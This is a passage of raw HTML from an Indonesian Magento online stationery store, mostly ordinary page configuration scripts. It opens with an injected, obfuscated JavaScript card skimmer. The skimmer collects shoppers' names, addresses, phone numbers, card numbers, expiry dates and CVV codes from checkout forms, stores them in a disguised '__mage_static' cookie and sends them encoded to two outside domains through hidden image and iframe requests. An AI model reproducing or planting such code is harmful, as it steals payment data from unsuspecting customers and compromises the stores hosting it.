_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerykantor.co.id\/","http:\/\/www.atkstationerykantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "8"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerykantor.co.id\/page_cache\/block\/render\/id\/205\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_205","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/alba.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"8","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.atkstationerykantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerykantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>